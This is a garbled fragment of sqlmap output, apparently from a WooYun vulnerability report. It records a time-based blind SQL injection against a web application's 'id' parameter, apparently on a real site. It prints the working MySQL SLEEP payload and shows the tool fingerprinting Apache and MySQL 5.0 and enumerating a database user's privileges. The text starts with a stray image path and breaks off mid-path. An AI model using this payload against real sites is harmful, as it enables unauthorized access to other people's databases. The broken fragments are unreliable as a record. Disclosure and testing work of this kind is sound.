 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=128 AND (SELECT * FROM (SELECT(SLEEP(5)))KYaO)
---
[17:20:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[17:20:43] [INFO] fetching database users privileges
[17:20:43] [INFO] the SQL query used returns 1 entries
[17:20:43] [INFO] resumed: 'qdm0130196'@'%'
[17:20:43] [INFO] resumed: USAGE
database management system users privileges:
[*] 'qdm0130196'@'%' [1]:
privilege: USAGE
[17:20:44] [INFO] fetched data logged to text files under 'C:\Users\Adm
.nbctsg.com'
www.wooyun.org
[*] shutting down at 17:20:44